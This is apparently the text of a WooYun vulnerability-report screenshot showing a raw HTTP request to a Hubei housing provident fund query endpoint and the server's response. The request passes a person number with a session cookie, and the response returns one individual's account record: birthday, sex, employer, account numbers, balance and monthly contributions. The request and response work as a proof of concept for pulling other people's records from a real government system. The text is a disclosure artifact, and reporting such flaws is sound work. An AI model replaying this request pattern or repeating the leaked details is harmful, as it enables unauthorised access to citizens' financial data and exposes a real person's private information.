 请求
方法 原始视图 发送
POST http://www.hbsgjj.cn/hpfp_psn_web/psncollquery_psncollacc.do?method=qryPsnCollAccList HTTP/1.1
Accept: */*
ajaxRequest: true
Content-Type: multipart/form-data
X-Requested-With: XMLHttpRequest
Referer: http://www.hbsgjj.cn/hpfp_psn_web/psncollquery_psncollacc.do?method=begin
Accept-Language: zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.5,en;q=0.3
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C; InfoPath.3; .NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Host: www.hbsgjj.cn
Content-Length: 108
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=3L5QVJHMyhRr79TdkrC7LcKFvMbv1xHn6lr2P1GwdDfTjy0wN9lw!-361021542
{header:{"code":0,"message":{"title":"","detail":""}},body:{dataStores:{},parameters:{"psnNo":"001263145"}}}
响应
Header: 原始视图 Body: 原始视图
HTTP/1.1 200 OK
Date: Wed, 06 May 2015 08:19:27 GMT
Content-Length: 1123
Content-Type: text/html; charset=UTF-8
X-Powered-By: Servlet/2.5 JSP/2.1
{header:{"code":0,"message":{"title":"","detail":""}},body :{parameters :{},dataStores
:{"gridDataStore":{name:"gridDataStore",pageNumber:1,pageSize:2147483647,recordCount:0,"parameters":{},rowSet:{"primary":
[{"ATTR_RATE_ORG_CTB_RATE":0.12,"ATTR_RATE_FIN_CTB_RATE":0,"ATTR_PSN_ACC_ST":"1","ATTR_ACC_FIN_PAY":0,"ATTR_ACC_PRE_BAL":0,"ATTR_ACC_PSN_NO":"001263145","ATTR_PSN_NO":"001263145","ATTR_ORG_ACC":"17842",
"ATTR_ORG_TEL":" ","ATTR_ORG_POSTAL_CODE":"456250","ATTR_PSN_ACC_ID":"001307295","ATTR_RATE_SUPP_CTB_RATE":0,"ATTR_PSN_ACC":"1303921","ATTR_CERT_NO":" ","ATTR_ACC_CUR_BAL":3724
8,"ATTR_BIRTHDAY":"1984-06-10","ATTR_RATE_PSN_CTB_RATE":0.12,"ATTR_HOUSEHOLD_TEL":null,"ATTR_ACC_PSN_PAY":232.8,"ATTR_ACC_SUPP_PAY":0,"ATTR_OFFICE_ID":"4101000500","ATTR_CERT_TYPE":"0","ATTR_BORROW_NAME
:" ","ATTR_ORG_NAME":"浚县邮政局","ATTR_SEX":"2","ATTR_PAY_YM":"2015-03","ATTR_ORG_NO":"2100018517","ATTR_ACC_ORIGINAL_BASE":1940,"ATTR_ORG_ADD":" ","ATTR_MOBILE_TEL":null,"ATTR_ACC_ORG_
AY":232.8,"balance":3724.8,"monthRepay":465.6,"_t":1}],"filter": [],"delete": []}}}}}}
www.wooyun.org